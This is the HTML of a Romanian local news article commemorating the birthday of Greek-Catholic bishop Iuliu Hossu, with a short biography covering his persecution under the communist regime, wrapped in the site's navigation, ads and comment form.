	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMaramureș' src='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae7361c875a5433bc58c860bf792017c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/azi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune/" data-wpel-link="internal">30 ianuarie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/cultura/" rel="category tag" data-wpel-link="internal">Cultură</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:128.708%"><img width="627" height="807" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Azi, la ziua nașterii Fericitului Episcop Martir Iuliu Hossu, ne plecăm sufletul în rugăciune" data-src="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n.jpg 627w, https://www.emaramures.ro/wp-content/uploads/2023/01/328247792_560290736120479_2462008756362312443_n-233x300.jpg 233w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fazi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Azi%2C+la+ziua+na%C8%99terii+Fericitului+Episcop+Martir+Iuliu+Hossu%2C+ne+plec%C4%83m+sufletul+%C3%AEn+rug%C4%83ciune%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fazi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Azi%2C+la+ziua+na%C8%99terii+Fericitului+Episcop+Martir+Iuliu+Hossu%2C+ne+plec%C4%83m+sufletul+%C3%AEn+rug%C4%83ciune&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fazi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fazi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune%2F&title=Azi%2C+la+ziua+na%C8%99terii+Fericitului+Episcop+Martir+Iuliu+Hossu%2C+ne+plec%C4%83m+sufletul+%C3%AEn+rug%C4%83ciune" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <h4>Scurtă biografie</h4>
<p>Fiu al lui Ioan și al Victoriei Măriuțiu, Iuliu Hossu s-a născut la 31 ianuarie 1885 la Milașu Mare (azi Milaș, jud. Bistrița-Năsăud). Fiu de preot, a primit Botezul și Mirul la 19 martie următor. Între 1892 și 1896, a frecventat școala elementară confesională din satul natal. A urmat studiile secundare până în 1900 la Gimnaziile din Reghin și din Târgu Mureș. Apoi a urmat cursul superior la Liceul din Blaj, unde și-a luat examenul de maturitate în 1904. Trimis la Roma, la Colegiul Urbanian, a obținut doctoratul în filozofie (1906) și în teologie (1910) la Ateneul De Propaganda Fide. Încardinat la Lugoj, a fost sfințit preot în 1910 la Roma.</p>
<p>A avut diferite funcții la Curia de la Lugoj, iar în timpul Primului Război Mondial a fost capelan militar. În 1917 a fost numit episcop de Gherla. Figură proeminentă în timpul evenimentelor Unirii Transilvaniei cu Regatul României în 1918, a fost renumit și pentru activitatea sa pastorală. În 1930, Eparhia sa devenind „de Cluj-Gherla”, episcopul Hossu și-a stabilit reședința la Cluj.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div>
<p>După instaurarea regimului comunist, împreună cu toți ceilalți episcopi greco-catolici, a respins fără teamă toate manevrele autorităților comuniste care vizau dezorganizarea și, în final, scoaterea în afara legii a Bisericii Greco-Catolice Române. I-a pregătit pe credincioși pentru zilele grele care urmau.</p>
<p>A fost arestat în noaptea de 28-29 octombrie 1948, împreună cu ceilalți episcopi români uniți, în cadrul prigoanei staliniste dezlănțuite împotriva Bisericii Greco-Catolice din ură față de credința catolică și față de comuniunea cu Scaunul Apostolic. Între 1950 și 1954, a fost întemnițat la închisoarea din Sighet, în urma refuzului său de repetat a abandona comuniunea catolică.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>După așa-zisa eliberare din închisoare, la 4.01.1955, a fost dus în Domiciliu Obligatoriu în două mănăstiri ortodoxe, împreună cu ceilalți doi episcopi supraviețuitori ai închisorii din Sighet. Între 1955-1956, perioada „destalinizării ezitante”, i-a încurajat pe credincioșii greco-catolici să-și declare public apartenența confesională și a susținut reorganizarea structurilor Bisericii Greco-Catolice în clandestinitate.</p>
<p>Începând din august 1956, a fost izolat în Domiciliu Obligatoriu la mănăstirea ortodoxă Căldărușani vreme de aproape 14 ani. Acolo a fost supus până la sfârșitul zilelor sale unor continue presiuni și umiliri care ar fi trebuit să-l determine să renege comuniunea cu Urmașul lui Petru și credința catolică.</p>
<p>În 1969 a fost făcut cardinal in pectore de Papa Paul al VI-lea. Înainte de aceasta, îi ceruse respectuos Papei să accepte ca el să-și continue lucrarea pentru Biserică în țară și să nu fie numit cardinal în timp ce Biserica sa era persecutată.</p>
<p>La 7 mai 1970 și-a pierdut de mai multe ori cunoștința. Din pricina condițiilor severe de izolare, familia sa nu a fost înștiințată, iar spitalizarea s-a făcut cu o săptămână de întârziere, nelăsându-i-se nicio șansă de restabilire. A murit la spitalul Colentina din București la 28 mai 1970.</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/religie/" rel="tag" data-wpel-link="internal">religie</a><a href="https://www.emaramures.ro/tag/romania/" rel="tag" data-wpel-link="internal">romania</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/22-elevi-jandarmi-se-afla-in-stagiu-de-practica-la-jandarmeria-maramures/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">22 elevi jandarmi se află în stagiu de practică la Jandarmeria Maramureş</h3>
        </a>
    
            <a href="https://www.emaramures.ro/ungurii-zic-ca-s-roman-romanii-zic-ca-s-maghiar-unde-e-acasa-pentru-mine/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">„Ungurii zic că-s român! Românii zic că-s maghiar! Unde e acasă pentru mine?”</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/ungurii-zic-ca-s-roman-romanii-zic-ca-s-maghiar-unde-e-acasa-pentru-mine/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="„Ungurii zic că-s român! Românii zic că-s maghiar! Unde e acasă pentru mine?”" data-src="https://www.emaramures.ro/wp-content/uploads/2023/01/romania-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/romania-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/01/romania-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/ungurii-zic-ca-s-roman-romanii-zic-ca-s-maghiar-unde-e-acasa-pentru-mine/" data-wpel-link="internal">
                        „Ungurii zic că-s român! Românii zic că-s maghiar! Unde e acasă pentru mine?”                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/trei-cazuri-de-patologie-aortica-abdominala-complexa-cu-risc-vital-rezolvate-endovascular-cu-succes-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Trei cazuri de patologie aortică abdominală complexă, cu risc vital, rezolvate endovascular cu succes la Spitalul Județean de Urgență Baia Mare" data-src="https://www.emaramures.ro/wp-content/uploads/2023/01/328136918_909692440224993_8765935677899616740_n-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/01/328136918_909692440224993_8765935677899616740_n-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/01/328136918_909692440224993_8765935677899616740_n-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/trei-cazuri-de-patologie-aortica-abdominala-complexa-cu-risc-vital-rezolvate-endovascular-cu-succes-la-spitalul-judetean-de-urgenta-baia-mare/" data-wpel-link="internal">
                        Trei cazuri de patologie aortică abdominală complexă, cu risc vital, rezolvate endovascular cu succes la Spitalul Județean de Urgență Baia Mare                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/azi-la-ziua-nasterii-fericitului-episcop-martir-iuliu-hossu-ne-plecam-sufletul-in-rugaciune/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='463702' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0caa95645e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="12"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_463702_0_697e84a74f6a4  normal " data-unique="jnews_module_463702_0_697e84a74f6a4">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_463702_0_697e84a74f6a4 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-463702 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
